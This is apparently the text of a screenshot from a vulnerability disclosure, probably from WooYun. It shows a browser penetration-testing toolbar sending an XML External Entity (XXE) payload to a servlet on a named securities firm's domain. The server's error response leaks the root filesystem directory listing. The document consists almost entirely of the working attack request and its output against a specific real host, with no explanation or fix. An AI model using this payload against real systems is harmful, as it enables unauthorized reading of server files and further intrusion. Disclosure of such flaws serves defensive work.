 Load URL
Split URL
Execute
http://www.ghzq.com.cn/ubsiServlet
?xml=<!DOCTYPE foo [<!ENTITY  xxe SYSTEM "file:///">]><ubsi service="service" method="method"><object type="Integer">%26xxe;</object></ubsi>
Enable Post data
Enable Referrer
<object type="null" /><!-- 解析输入XML错误, java.lang.NumberFormatException: For input string: ".autofsck
bin
boot
dev
etc
home
initrd
lib
lost+found
media
misc
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var" -->
www.wooyun.org
激活 Windows